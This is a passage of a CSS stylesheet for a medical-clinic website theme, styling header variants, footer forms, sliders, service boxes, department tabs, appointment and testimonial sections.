  .header-v2 .header .main-menu .primary-menu li:hover > a, .header-v3 .header .main-menu .primary-menu li:hover > a, .header-v5 .header .main-menu .primary-menu li:hover > a, .header-v2 .header .main-menu .primary-menu li.uk-active > a, .header-v3 .header .main-menu .primary-menu li.uk-active > a, .header-v5 .header .main-menu .primary-menu li.uk-active > a, .header-v2 .header .main-menu .primary-menu li.current_page_item > a, .header-v3 .header .main-menu .primary-menu li.current_page_item > a, .header-v5 .header .main-menu .primary-menu li.current_page_item > a {
    color      : #fff;
    background : transparent; }
  .header-v2 .header .main-menu .primary-menu li a, .header-v3 .header .main-menu .primary-menu li a, .header-v5 .header .main-menu .primary-menu li a {
    line-height : 48px; }
  .header-v2 .header .main-menu .primary-menu li a:before, .header-v3 .header .main-menu .primary-menu li a:before, .header-v5 .header .main-menu .primary-menu li a:before {
    display : none; }
  .header-v2 .header .main-menu .primary-menu li a i, .header-v3 .header .main-menu .primary-menu li a i, .header-v5 .header .main-menu .primary-menu li a i {
    position : absolute;
    left     : 0;
    top      : 15px; }
  .header-v2 .header .main-menu .primary-menu li .uk-dropdown, .header-v3 .header .main-menu .primary-menu li .uk-dropdown, .header-v5 .header .main-menu .primary-menu li .uk-dropdown {
    background : #5460ac; }
  .header-v2 .header .main-menu .primary-menu li .uk-dropdown .sub-menu, .header-v3 .header .main-menu .primary-menu li .uk-dropdown .sub-menu, .header-v5 .header .main-menu .primary-menu li .uk-dropdown .sub-menu, .header-v2 .header .main-menu .primary-menu li .uk-dropdown .children, .header-v3 .header .main-menu .primary-menu li .uk-dropdown .children, .header-v5 .header .main-menu .primary-menu li .uk-dropdown .children {
    background : #5460ac; }
  .header-v2 .header .main-menu .logo-mobi, .header-v3 .header .main-menu .logo-mobi, .header-v5 .header .main-menu .logo-mobi {
    display     : flex;
    align-items : center;
    float       : left;
    height      : 70px; }
  .header-v2 .header .main-menu .logo-mobi a, .header-v3 .header .main-menu .logo-mobi a, .header-v5 .header .main-menu .logo-mobi a {
    display : inline-block; }
  .header-v2 .header .main-menu .logo-mobi a img, .header-v3 .header .main-menu .logo-mobi a img, .header-v5 .header .main-menu .logo-mobi a img {
    display : block; }
  .header-v2 .header .main-menu .search, .header-v3 .header .main-menu .search, .header-v5 .header .main-menu .search {
    margin-top : 3px;
    position   : relative; }
  .header-v2 .header .main-menu .search a, .header-v3 .header .main-menu .search a, .header-v5 .header .main-menu .search a {
    font-size   : 14px;
    color       : #fff;
    line-height : 45px; }
  .header-v2 .header .main-menu .search .uk-dropdown, .header-v3 .header .main-menu .search .uk-dropdown, .header-v5 .header .main-menu .search .uk-dropdown {
    background : #5460ac; }
  .header-v2 .header .main-menu .search .uk-dropdown input, .header-v3 .header .main-menu .search .uk-dropdown input, .header-v5 .header .main-menu .search .uk-dropdown input {
    height        : 30px;
    border-radius : 0;
    width         : 100%;
    background    : #fff;
    outline       : none;
    border        : none;
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size     : 12px;
    color         : #1b2725; }
  .header-v2 .header .bars-mobile, .header-v3 .header .bars-mobile, .header-v5 .header .bars-mobile {
    width    : 16px;
    height   : 14px;
    position : absolute;
    top      : 29px;
    right    : 0; }
  .header-v2 .header .bars-mobile span:nth-child(2), .header-v3 .header .bars-mobile span:nth-child(2), .header-v5 .header .bars-mobile span:nth-child(2) {
    top : 5px;
    -webkit-transform : rotate(45deg);
    -moz-transform    : rotate(45deg);
    -ms-transform     : rotate(45deg);
    -o-transform      : rotate(45deg);
    transform         : rotate(45deg); }
  .header-v2 .header .bars-mobile span:nth-child(3), .header-v3 .header .bars-mobile span:nth-child(3), .header-v5 .header .bars-mobile span:nth-child(3) {
    top : 5px;
    -webkit-transform : rotate(-45deg);
    -moz-transform    : rotate(-45deg);
    -ms-transform     : rotate(-45deg);
    -o-transform      : rotate(-45deg);
    transform         : rotate(-45deg); }
  .header-v2 .header .bars-mobile span:nth-child(4), .header-v3 .header .bars-mobile span:nth-child(4), .header-v5 .header .bars-mobile span:nth-child(4) {
    top   : 10px;
    width : 0%;
    left  : 50%; }

@-webkit-keyframes hvr-icon-drop {
  0% {
    opacity : 0; }

  50% {
    opacity : 0;
    -webkit-transform : translateY(-100%);
    -moz-transform    : translateY(-100%);
    -ms-transform     : translateY(-100%);
    -o-transform      : translateY(-100%);
    transform         : translateY(-100%); }

  51%, 100% {
    opacity : 1; } }

@keyframes hvr-icon-drop {
  /*
    Header V3
*/
  0% {
    opacity : 0; }

  50% {
    opacity : 0;
    -webkit-transform : translateY(-100%);
    -moz-transform    : translateY(-100%);
    -ms-transform     : translateY(-100%);
    -o-transform      : translateY(-100%);
    transform         : translateY(-100%); }

  51%, 100% {
    opacity : 1; } }

.header-v3 {
  position      : static;
  margin-bottom : -23px;
  /*
    Header V4
*/ }
  .header-v3.tranparent-header .header .top-bar, .header-v3.title-bar .header .top-bar {
    padding-left  : 15px;
    padding-right : 15px; }
  .header-v3 .header {
    position : relative;
    z-index  : 9; }
  .header-v3 .header .top-bar {
    padding : 22px 0; }
  .header-v3 .header .top-bar:before {
    left : 33%; }
  .header-v3 .header .top-bar li {
    position : relative; }
  .header-v3 .header .top-bar li:before {
    content           : '';
    width             : 2px;
    height            : 45px;
    background        : #f4f4f5;
    position          : absolute;
    left              : 55px;
    top               : 50%;
    -webkit-transform : translateY(-50%) skew(20deg);
    -moz-transform    : translateY(-50%) skew(20deg);
    -ms-transform     : translateY(-50%) skew(20deg);
    -o-transform      : translateY(-50%) skew(20deg);
    transform         : translateY(-50%) skew(20deg); }
  .header-v3 .header .top-bar li:first-child:before {
    display : none; }
  .header-v3 .header .top-bar .box {
    display : block; }
  .header-v3 .header .top-bar .box .box-text h5 span {
    margin-right : 12px;
    font-size    : 16px;
    color        : #5460ac; }
  .header-v3 .header .top-bar .box .box-text p, .header-v3 .header .top-bar .box .box-text a {
    color : #7a7c7d; }

.header-v4 {
  box-shadow : 0 0 13px rgba(0, 0, 0, .25);
  /*
    Header V5
*/ }
  .header-v4.tranparent-header {
    box-shadow : none; }
  .header-v4.title-bar .header {
    padding-left  : 15px;
    padding-right : 15px; }
  .header-v4 .header .main-menu .primary-menu {
    display : none; }
  .header-v4 .header .main-menu .primary-menu li a {
    line-height : 90px; }

.header-v5 {
  position : static; }
  .header-v5.uk-active {
    padding    : 0;
    background : transparent; }
  .header-v5.uk-active .header {
    margin-bottom : 0; }
  .header-v5.uk-active .menu-pages {
    display : none; }
  .header-v5 .header {
    background : #5460ac;
    position   : relative;
    z-index    : 2; }
  .header-v5 .header .top-bar {
    padding : 31px 55px; }
  .header-v5.header-default {
    padding-top : 0; }
  .header-v5.header-default .header .top-bar:before {
    display : none; }
  .header-v5.header-default .header .top-bar .logo {
    width : 100%; }
  .header-v5.header-default .header .top-bar .logo a {
    display : block; }
  .header-v5.header-default .header .top-bar .logo a img {
    margin : auto; }
  .header-v5.header-default .header .main-menu > .primary-menu {
    text-align : center;
    float      : none; }
  .header-v5.header-default .header .main-menu > .primary-menu li {
    text-align : left; }
  .header-v5.header-default .header .main-menu .search:before {
    display : none; }
  .header-v5.header-default .menu-pages {
    text-align : center; }

.page .full-width-header {
  position : relative;
  top      : 0; }
  .page .hidden-title-bar .header {
    position      : relative;
    width         : 100%;
    margin-bottom : 0; }

.footer {
  background : #282d2f; }
  .footer .footer_main {
    padding : 65px 0 55px 0; }
  @media (max-width: 767px) {
    .footer .footer-widget {
      margin-bottom : 50px; } }
  .footer .box .box-title {
    margin-bottom : 32px;
    position      : relative; }
  .footer .box .box-title:before {
    content    : '';
    width      : 50px;
    height     : 1px;
    background : #5460ac;
    position   : absolute;
    left       : 0;
    bottom     : 0; }
  .footer .box .box-title h3 {
    padding-bottom : 12px;
    font-size      : 19px;
    color          : #fff;
    font-family : 'PT Serif', serif;
    font-weight : 700;
    text-transform : uppercase; }
  .footer .box .textwidget ul {
    margin-top : 10px; }
  .footer .box li {
    line-height : 35px;
    color       : #dcddde; }
  .footer .box p {
    font-size   : 14px;
    color       : #dcddde;
    line-height : 25px;
    font-family : 'Roboto', sans-serif;
    font-weight : 400; }
  .footer .box p i, .footer .box p span {
    min-width     : 20px;
    padding-right : 10px; }
  .footer .box a {
    font-size   : 14px;
    color       : #dcddde;
    line-height : 30px;
    font-family : 'Roboto', sans-serif;
    font-weight : 400; }
  .footer .box a i, .footer .box a span {
    min-width     : 20px;
    padding-right : 10px; }
  .footer .box a:hover {
    color : #5460ac; }
  .footer .copyright {
    border-top  : 1px solid #4c5052;
    line-height : 40px; }
  .footer .copyright p, .footer .copyright a {
    font-size : 14px;
    color     : #dcddde;
    font-family : 'Roboto', sans-serif;
    font-weight : 400; }
  .footer .copyright p span, .footer .copyright a span {
    padding-left : 7px; }
  .footer .copyright p a {
    text-decoration : underline; }

.footer .nf-form-wrap .nf-field-label, .footer .nf-form-wrap .nf-after-field, .footer .nf-form-wrap .nf-after-form-content {
  display : none; }
  .footer .nf-form-wrap .nf-error .nf-field-element input, .footer .nf-form-wrap .nf-error .nf-field-element textarea {
    border     : 1px solid #e80000;
    box-shadow : none; }
  .footer .nf-form-wrap .nf-field-element input, .footer .nf-form-wrap .nf-field-element textarea {
    outline       : none;
    border        : 1px solid #4c5052;
    border-radius : 5px;
    background    : transparent;
    padding       : 7px 20px;
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size     : 14px;
    color         : #dcddde; }
  .footer .nf-form-wrap .nf-field-element input:focus, .footer .nf-form-wrap .nf-field-element textarea:focus {
    border : 1px solid #5460ac; }
  .footer .nf-form-wrap .nf-field-element textarea {
    max-height : 100px; }
  .footer .nf-form-wrap .nf-field-element input {
    height      : 40px;
    line-height : 40px; }
  .footer .nf-form-wrap .nf-field-element input[type="button"] {
    outline       : none;
    border        : none;
    background    : #505456;
    line-height   : 40px;
    border-radius : 5px;
    margin-top    : -10px;
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size     : 14px;
    color         : #dcddde;
    padding       : 0 25px;
    cursor        : pointer; }
  .footer .nf-form-wrap .nf-field-element input[type="button"]:hover {
    background : #5460ac; }

.slider-v1, .slider-v2 {
  /*
    Services
*/ }
  .slider-v1 #slider_v1, .slider-v2 #slider_v1 {
    overflow : hidden; }
  .slider-v1 .banner-caption-h1, .slider-v2 .banner-caption-h1 {
    font-size      : 60px;
    line-height    : 74px;
    font-family : 'PT Serif', serif;
    font-weight : 400;
    letter-spacing : 5px;
    color          : #1b2725; }
  .slider-v1 .banner-caption-h1 strong, .slider-v2 .banner-caption-h1 strong {
    font-weight : 700 !important;
    color       : #5460ac; }
  .slider-v1 .banner-caption-p, .slider-v2 .banner-caption-p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 19px;
    color     : #7a7c7d; }
  .slider-v1 .banner-caption-button .mediczop-button a, .slider-v2 .banner-caption-button .mediczop-button a {
    line-height : 41px !important; }

.services-box-1 {
  display : block;
  z-index : 99;
  margin  : 0 15px;
  /*
    About The Best
*/ }
  .services-box-1.box-position {
    position : absolute;
    left     : 0;
    right    : 0;
    bottom   : -15px; }
  .services-box-1 .box {
    padding       : 40px 30px 50px 50px;
    background    : rgba(255, 255, 255, .8);
    border-radius : 5px;
    overflow      : hidden;
    position      : relative; }
  .services-box-1 .box:before {
    content       : '';
    width         : 100%;
    height        : 100%;
    margin-bottom : 15px;
    position      : absolute;
    left          : 0;
    right         : 0;
    bottom        : -100%;
    background : #5460ac;
    background : -webkit-linear-gradient(left, #5460ac, #59e3bf);
    background : -o-linear-gradient(right, #5460ac, #59e3bf);
    background : -moz-linear-gradient(right, #5460ac, #59e3bf);
    background : linear-gradient(to right, #5460ac, #59e3bf);
    transition : all 0.5s ease; }
  .services-box-1 .box:hover:before {
    margin-bottom : 0;
    bottom        : 0; }
  .services-box-1 .box:hover .box-icon [class^="better-icon-"]:before {
    color : #fff; }
  .services-box-1 .box:hover .box-text h3 {
    color : #fff; }
  .services-box-1 .box:hover .box-text p {
    color : #fff; }
  .services-box-1 .box .box-icon {
    float    : left;
    position : relative;
    z-index  : 2; }
  .services-box-1 .box .box-icon [class^="better-icon-"] {
    min-height  : 50px;
    display     : flex;
    align-items : center; }
  .services-box-1 .box .box-icon [class^="better-icon-"]:before {
    margin    : 0;
    font-size : 50px;
    color     : #1b2725;
    transition : all 0.5s ease; }
  .services-box-1 .box .box-text {
    margin-left : 95px;
    margin-top  : -5px;
    position    : relative;
    z-index     : 2; }
  .services-box-1 .box .box-text h3 {
    font-family : 'PT Serif', serif;
    font-weight : 400;
    font-size      : 28px;
    line-height    : 30px;
    color          : #1b2725;
    padding-bottom : 13px;
    transition : all 0.5s ease;
    margin-bottom  : 0; }
  .services-box-1 .box .box-text p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 14px;
    color     : #4e5453;
    transition : all 0.5s ease; }
  @media (max-width: 768px) {
  .services-box-1 {
    margin-top    : 30px;
    margin-bottom : 0; }
    .services-box-1 .box:before {
      margin-bottom : 0;
      bottom        : 0; }
      .services-box-1 .box .box-icon [class^="better-icon-"]:before {
        color : #fff; }
      .services-box-1 .box .box-text h3 {
        color : #fff; }
        .services-box-1 .box .box-text p {
          color : #fff; } }

.about-the-best {
  /*
    Medical Departments
*/ }
  .about-the-best.mediczop-set-pd {
    padding-top : 130px; }
  .about-the-best .content p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size     : 16px;
    color         : #4e5453;
    padding-right : 5%; }
  .about-the-best .box-time {
    border        : 1px solid #dcddde;
    border-radius : 5px;
    background    : #f4f4f4; }
  .about-the-best .box-time .time {
    line-height   : 60px;
    padding       : 0 25px;
    border-bottom : 1px solid #dcddde; }
  .about-the-best .box-time .time:last-child {
    border-bottom : none; }
  .about-the-best .box-time .time:hover h3 {
    color : #5460ac; }
  .about-the-best .box-time .time h3 {
    float         : left;
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size     : 19px;
    color         : #1b2725;
    transition : all 0.5s ease;
    margin-bottom : 0;
    line-height   : inherit; }
  .about-the-best .box-time .time p {
    float         : right;
    font-family : 'PT Serif', serif;
    font-weight : 400;
    font-size     : 19px;
    color         : #7a7c7d;
    margin-bottom : 0; }

.medical-departments, .medical-departments-v2, .medical-departments-v3 {
  /*
    Book An Appointment
*/ }
  .medical-departments .mediczop-title, .medical-departments-v2 .mediczop-title, .medical-departments-v3 .mediczop-title {
    padding-bottom : 58px; }
  .medical-departments .switcher-menu, .medical-departments-v2 .switcher-menu, .medical-departments-v3 .switcher-menu {
    margin-right : 30px; }
  .medical-departments .switcher-menu li, .medical-departments-v2 .switcher-menu li, .medical-departments-v3 .switcher-menu li {
    position : relative; }
  .medical-departments .switcher-menu li:nth-child(odd), .medical-departments-v2 .switcher-menu li:nth-child(odd), .medical-departments-v3 .switcher-menu li:nth-child(odd) {
    background : #f8f8f8; }
  .medical-departments .switcher-menu li:nth-child(even), .medical-departments-v2 .switcher-menu li:nth-child(even), .medical-departments-v3 .switcher-menu li:nth-child(even) {
    background : #f1f1f1; }
  .medical-departments .switcher-menu li:before, .medical-departments-v2 .switcher-menu li:before, .medical-departments-v3 .switcher-menu li:before {
    content       : '';
    width         : 0;
    height        : 0;
    border-top    : 10px solid transparent;
    border-left   : 10px solid #59e3bf;
    border-bottom : 10px solid transparent;
    opacity       : 0;
    position      : absolute;
    right         : 0;
    top           : 50%;
    -webkit-transform : translateY(-50%);
    -moz-transform    : translateY(-50%);
    -ms-transform     : translateY(-50%);
    -o-transform      : translateY(-50%);
    transform         : translateY(-50%); }
  .medical-departments .switcher-menu li:hover, .medical-departments-v2 .switcher-menu li:hover, .medical-departments-v3 .switcher-menu li:hover, .medical-departments .switcher-menu li.uk-active, .medical-departments-v2 .switcher-menu li.uk-active, .medical-departments-v3 .switcher-menu li.uk-active {
    background : #5460ac;
    background : -webkit-linear-gradient(left, #5460ac, #59e3bf);
    background : -o-linear-gradient(right, #5460ac, #59e3bf);
    background : -moz-linear-gradient(right, #5460ac, #59e3bf);
    background : linear-gradient(to right, #5460ac, #59e3bf); }
  .medical-departments .switcher-menu li:hover:before, .medical-departments-v2 .switcher-menu li:hover:before, .medical-departments-v3 .switcher-menu li:hover:before, .medical-departments .switcher-menu li.uk-active:before, .medical-departments-v2 .switcher-menu li.uk-active:before, .medical-departments-v3 .switcher-menu li.uk-active:before {
    right   : -10px;
    opacity : 1; }
  .medical-departments .switcher-menu li:hover a, .medical-departments-v2 .switcher-menu li:hover a, .medical-departments-v3 .switcher-menu li:hover a, .medical-departments .switcher-menu li.uk-active a, .medical-departments-v2 .switcher-menu li.uk-active a, .medical-departments-v3 .switcher-menu li.uk-active a {
    color : #fff; }
  .medical-departments .switcher-menu li a, .medical-departments-v2 .switcher-menu li a, .medical-departments-v3 .switcher-menu li a {
    font-family : 'Roboto', sans-serif;
    font-weight : 500;
    display        : block;
    padding-left   : 45px;
    font-size      : 16px;
    color          : #4e5453;
    line-height    : 55px;
    text-transform : uppercase; }
  .medical-departments .switcher-content .box h3, .medical-departments-v2 .switcher-content .box h3, .medical-departments-v3 .switcher-content .box h3 {
    font-family : 'PT Serif', serif;
    font-weight : 400;
    font-size      : 33px;
    line-height    : 36px;
    padding-bottom : 24px; }
  .medical-departments .switcher-content .box p, .medical-departments-v2 .switcher-content .box p, .medical-departments-v3 .switcher-content .box p {
    font-weight : 700;
    font-weight : 400;
    font-size      : 16px;
    color          : #4e5453;
    padding-bottom : 13px; }
  .medical-departments .switcher-content .box p strong, .medical-departments-v2 .switcher-content .box p strong, .medical-departments-v3 .switcher-content .box p strong {
    font-weight : 700; }
  .medical-departments .switcher-content .box .mediczop-button, .medical-departments-v2 .switcher-content .box .mediczop-button, .medical-departments-v3 .switcher-content .box .mediczop-button {
    margin : 9px 0 42px 0; }
  .medical-departments .switcher-content .box .mediczop-button a, .medical-departments-v2 .switcher-content .box .mediczop-button a, .medical-departments-v3 .switcher-content .box .mediczop-button a {
    line-height : 40px;
    color       : #1b2725;
    font-weight : 400; }
  .medical-departments .switcher-content .box .mediczop-button a:before, .medical-departments-v2 .switcher-content .box .mediczop-button a:before, .medical-departments-v3 .switcher-content .box .mediczop-button a:before {
    opacity : 1; }
  .medical-departments .switcher-content .box .mediczop-button a:hover, .medical-departments-v2 .switcher-content .box .mediczop-button a:hover, .medical-departments-v3 .switcher-content .box .mediczop-button a:hover {
    color : #fff; }
  .medical-departments .switcher-content .box .mediczop-button a:hover:before, .medical-departments-v2 .switcher-content .box .mediczop-button a:hover:before, .medical-departments-v3 .switcher-content .box .mediczop-button a:hover:before {
    opacity : 0; }

.book-an-appointment {
  background-attachment   : fixed;
  background-position     : center;
  background-repeat       : no-repeat;
  -webkit-background-size : cover;
  -moz-background-size    : cover;
  -ms-background-size     : cover;
  -o-background-size      : cover;
  background-size         : cover;
  /*
    Better Awards
*/ }
  .book-an-appointment img {
    display : block; }
  .book-an-appointment.book-v3 .box {
    margin : 0; }
  .book-an-appointment .box {
    margin     : 40px 0 -70px 0;
    background : #fff;
    box-shadow : 0 0 32px rgba(0, 0, 0, .13);
    padding    : 60px 45px; }
  .book-an-appointment .box .mediczop-button-gradeint-v1 a:before {
    border-radius : 0; }

.mediczop-awards {
  /*
    Carousel Logo
*/ }
  .mediczop-awards.mediczop-set-pd {
    padding-top : 160px; }
  .mediczop-awards .mediczop-title {
    padding-bottom : 60px; }
  .mediczop-awards .box-content p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 16px;
    color     : #4e5453;
    padding   : 0 20%; }

.carousel-logo {
  padding : 55px 0;
  /*
    Client Say
*/ }
  .carousel-logo li img {
    display : block;
    margin  : 0 auto; }

.client-say {
  background-attachment   : fixed;
  background-position     : center;
  background-repeat       : no-repeat;
  -webkit-background-size : cover;
  -moz-background-size    : cover;
  -ms-background-size     : cover;
  -o-background-size      : cover;
  background-size         : cover;
  /*
    Our Doctor
*/ }
  .client-say .mediczop-title {
    padding-bottom : 70px; }
  .client-say .mediczop-title h3 {
    color : #fff; }
  .client-say .mediczop-title p {
    color : #fff; }
  .client-say li .box .mediczop-box-img-hv-shin {
    margin-bottom : 20px;
    width         : 75px;
    height        : 75px;
    display       : inline-block;
    border-radius : 50%; }
  .client-say li .box .mediczop-box-img-hv-shin img {
    display : block;
    margin  : 0 auto; }
  .client-say li .box .excerpt-box {
    margin-bottom : 20px; }
  .client-say li .box p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size   : 19px;
    color       : #fff;
    line-height : 30px;
    padding     : 0 15% 0 15%; }
  .client-say li .box h3 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size      : 19px;
    color          : #fff;
    padding-bottom : 5px;
    margin-bottom  : 0; }
  .client-say li .box h6 {
    font-family : 'Roboto', sans-serif;
    font-weight : 300;
    font-size     : 15px;
    color         : #fff;
    font-style    : italic;
    margin-bottom : 0;
    margin-top    : 0; }
  .client-say .uk-slidenav {
    display     : block;
    width       : 15px;
    height      : 15px;
    line-height : 15px;
    font-size   : 36px;
    margin-top  : 0;
    opacity     : 1;
    -webkit-transform : translateY(-50%);
    -moz-transform    : translateY(-50%);
    -ms-transform     : translateY(-50%);
    -o-transform      : translateY(-50%);
    transform         : translateY(-50%); }
  .client-say .uk-slidenav-previous {
    left : 0; }
  .client-say .uk-slidenav-next {
    right : 0; }

.our-doctor .mediczop-title {
  padding-bottom : 70px; }
  .our-doctor .box-question .holder-question .has-title {
    margin-bottom : 10px;
    background    : #fafafa;
    border        : 1px solid #dcddde;
    border-radius : 25px;
    line-height   : 48px;
    overflow      : hidden; }
  .our-doctor .box-question .holder-question .has-title:hover, .our-doctor .box-question .holder-question .has-title.uk-active {
    border     : 1px solid #5460ac;
    background : #5460ac; }
  .our-doctor .box-question .holder-question .has-title:hover a, .our-doctor .box-question .holder-question .has-title.uk-active a {
    color : #fff; }
  .our-doctor .box-question .holder-question .has-title:first-child .sub-content {
    display : block; }
  .our-doctor .box-question .holder-question .has-title:last-child {
    margin-bottom : 0; }
  .our-doctor .box-question .holder-question .has-title a {
    display       : block;
    border-radius : 25px;
    padding       : 0 60px 0 30px;
    font-family : 'Roboto', sans-serif;
    font-weight : 700;
    font-size     : 16px;
    color         : #4e5453;
    position      : relative;
    z-index       : 1; }
  .our-doctor .box-question .holder-question .has-title a span {
    position   : absolute;
    right      : 30px;
    top        : 50%;
    margin-top : -7px; }
  .our-doctor .box-question .holder-question .has-title .sub-content {
    background : #fafafa;
    display    : none; }
  .our-doctor .box-question .holder-question .has-title .sub-content p {
    padding       : 25px 30px;
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size     : 14px;
    color         : #7a7c7d;
    line-height   : 30px;
    margin-bottom : 0; }

.our-partner {
  padding : 40px 0; }
  .our-partner .mediczop-title {
    padding-bottom : 0; }

.slidenav .uk-slidenav {
  width         : 18px;
  height        : 18px;
  line-height   : 18px;
  background    : #bcbdbe;
  border-radius : 5px;
  display       : block;
  font-size     : 10px;
  color         : #fff;
  margin        : 0;
  -webkit-transform : translateY(-50%);
  -moz-transform    : translateY(-50%);
  -ms-transform     : translateY(-50%);
  -o-transform      : translateY(-50%);
  transform         : translateY(-50%); }
  .slidenav .uk-slidenav-previous {
    left : -5px; }
  .slidenav .uk-slidenav-previous:before {
    content : '\f0d9'; }
  .slidenav .uk-slidenav-next {
    right : -5px; }
  .slidenav .uk-slidenav-next:before {
    content : '\f0da'; }

.slider-v2 {
  /*
    Services
*/ }
  .slider-v2 .banner-caption-h1 {
    font-weight : 700;
    padding    : 0 37px;
    background : rgba(255, 255, 255, .8); }
  .slider-v2 .banner-caption-p {
    color : #4e5453; }

.services-box-2 .box:hover .box-icon {
  background : #5460ac; }
  .services-box-2 .box:hover .box-icon [class^="better-icon-"]:before {
    color : #fff; }
  .services-box-2 .box .box-icon {
    margin-bottom : 25px;
    width         : 110px;
    height        : 110px;
    border        : 3px solid #5460ac;
    border-radius : 50%;
    background    : #fafafa;
    position      : relative; }
  .services-box-2 .box .box-icon [class^="better-icon-"] {
    min-height : 45px;
    position   : absolute;
    top        : 50%;
    left       : 50%;
    -webkit-transform : translateX(-50%) translateY(-50%);
    -moz-transform    : translateX(-50%) translateY(-50%);
    -ms-transform     : translateX(-50%) translateY(-50%);
    -o-transform      : translateX(-50%) translateY(-50%);
    transform         : translateX(-50%) translateY(-50%); }
  .services-box-2 .box .box-icon [class^="better-icon-"]:before {
    margin     : 0;
    font-size  : 45px;
    color      : #1b2725;
    display    : block;
    margin-top : 10px; }
  .services-box-2 .box .box-text h3 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size      : 25px;
    color          : #1b2725;
    padding-bottom : 15px;
    margin-bottom  : 0; }
  .services-box-2 .box .box-text p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 14px;
    color     : #4e5453; }

.services-v2 {
  /*
    Free Checkup
*/ }
  .services-v2 .box-appointment {
    margin : -180px 0 0 0; }
  .services-v2 .box-appointment .mediczop-title {
    display        : block;
    padding-bottom : 0; }
  .services-v2 .box-appointment .mediczop-title h3 {
    padding : 20px 0; }
  .services-v2 .mediczop-form .nf-form-cont input[type="button"] {
    background : #fff;
    color      : #1b2725;
    border     : 2px solid #fff; }
  .services-v2 .mediczop-form .nf-form-cont input[type="button"]:hover {
    background : none;
    color      : #fff; }

.free-heckup {
  background : #f6f9f9;
  /*
    Medical Departments
*/ }
  .free-heckup .box {
    padding-left : 35px; }
  .free-heckup .box .box-content p, .free-heckup .box .box-content a {
    font-family : 'Roboto', sans-serif;
    font-size : 16px;
    color     : #4e5453; }
  .free-heckup .box .box-content p {
    font-weight : 400;
    padding-bottom : 12px; }
  .free-heckup .box .box-content a {
    padding-top : 10px;
    font-weight : 500; }
  .free-heckup .box .box-content a span {
    color         : #5460ac;
    padding-right : 9px; }

.medical-departments-v2, .medical-departments-v3 {
  /*
    Our Doctor
*/ }
  .medical-departments-v2 .switcher-menu, .medical-departments-v3 .switcher-menu {
    margin-right  : 0;
    margin-bottom : 20px;
    display : -webkit-flex;
    display : -webkit-box;
    display : -moz-flex;
    display : -moz-box;
    display : -ms-flexbox;
    display : flex; }
  .medical-departments-v2 .switcher-menu li, .medical-departments-v3 .switcher-menu li {
    display  : block;
    margin   : 0 2% 2% 0;
    position : relative;
    width    : 20%; }
  .medical-departments-v2 .switcher-menu li:last-child, .medical-departments-v3 .switcher-menu li:last-child {
    margin-right : 0; }
  .medical-departments-v2 .switcher-menu li:nth-child(odd), .medical-departments-v3 .switcher-menu li:nth-child(odd) {
    background : transparent; }
  .medical-departments-v2 .switcher-menu li:nth-child(even), .medical-departments-v3 .switcher-menu li:nth-child(even) {
    background : transparent; }
  .medical-departments-v2 .switcher-menu li:before, .medical-departments-v3 .switcher-menu li:before {
    border-bottom : none;
    border-left   : 10px solid transparent;
    border-right  : 10px solid transparent;
    border-top    : 10px solid #5460ac;
    left          : 50%;
    right         : auto;
    top           : auto;
    bottom        : 0;
    -webkit-transform : translateX(-50%);
    -moz-transform    : translateX(-50%);
    -ms-transform     : translateX(-50%);
    -o-transform      : translateX(-50%);
    transform         : translateX(-50%); }
  .medical-departments-v2 .switcher-menu li:hover, .medical-departments-v3 .switcher-menu li:hover, .medical-departments-v2 .switcher-menu li.uk-active, .medical-departments-v3 .switcher-menu li.uk-active {
    background : #5460ac; }
  .medical-departments-v2 .switcher-menu li:hover:before, .medical-departments-v3 .switcher-menu li:hover:before, .medical-departments-v2 .switcher-menu li.uk-active:before, .medical-departments-v3 .switcher-menu li.uk-active:before {
    right   : auto;
    bottom  : -10px;
    opacity : 1; }
  .medical-departments-v2 .switcher-menu li:hover a, .medical-departments-v3 .switcher-menu li:hover a, .medical-departments-v2 .switcher-menu li.uk-active a, .medical-departments-v3 .switcher-menu li.uk-active a {
    border : 2px solid #5460ac;
    color  : #fff; }
  .medical-departments-v2 .switcher-menu li a, .medical-departments-v3 .switcher-menu li a {
    vertical-align : middle;
    border         : 2px solid #dcddde;
    text-align     : center;
    height         : 100px;
    padding        : 15px;
    font-size      : 14px;
    line-height    : 26px;
    text-transform : none;
    display : -webkit-flex;
    display : -webkit-box;
    display : -moz-flex;
    display : -moz-box;
    display : -ms-flexbox;
    display : flex;
    -ms-flex-pack           : center;
    -webkit-justify-content : center;
    -webkit-box-pack        : center;
    justify-content         : center;
    -ms-flex-align      : center;
    -webkit-align-items : center;
    -webkit-box-align   : center;
    align-items         : center; }
  .medical-departments-v2 .switcher-content, .medical-departments-v3 .switcher-content {
    margin-right : 45px; }
  .medical-departments-v2 .switcher-content .box h3.mediczop-color-java-star, .medical-departments-v3 .switcher-content .box h3.mediczop-color-java-star {
    padding-bottom : 10px; }
  .medical-departments-v2 .switcher-content .box a, .medical-departments-v3 .switcher-content .box a {
    font-family : 'Roboto', sans-serif;
    font-weight : 500;
    color       : #1b2725;
    font-size   : 16px;
    padding-top : 10px; }
  .medical-departments-v2 .switcher-content .box a span, .medical-departments-v3 .switcher-content .box a span {
    color         : #5460ac;
    padding-right : 9px; }
  .medical-departments-v2 .box-client, .medical-departments-v3 .box-client {
    padding    : 50px 30px 105px 30px;
    background : rgba(84, 96, 172, 0.9); }
  .medical-departments-v2 .box-client .mediczop-box-img-hv-shin, .medical-departments-v3 .box-client .mediczop-box-img-hv-shin {
    margin        : 0 auto 33px auto;
    width         : 140px;
    height        : 140px;
    display       : block;
    border-radius : 50%;
    -webkit-transform : translateZ(0);
    -moz-transform    : translateZ(0);
    -ms-transform     : translateZ(0);
    -o-transform      : translateZ(0);
    transform         : translateZ(0); }
  .medical-departments-v2 .box-client h3, .medical-departments-v3 .box-client h3 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size      : 25px;
    line-height    : 30px;
